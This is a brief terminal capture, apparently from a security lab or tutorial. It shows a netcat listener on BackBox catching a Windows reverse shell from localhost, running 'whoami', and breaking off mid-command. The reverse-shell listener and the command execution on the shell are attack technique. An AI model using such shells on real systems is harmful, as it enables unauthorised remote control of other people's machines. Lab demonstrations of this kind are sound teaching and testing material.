 himu@BackBox:~$ nc -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 52700
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\himu\Documents>whoami
whoami
himu-pc\himu
C:\Users\himu\Documents>ipco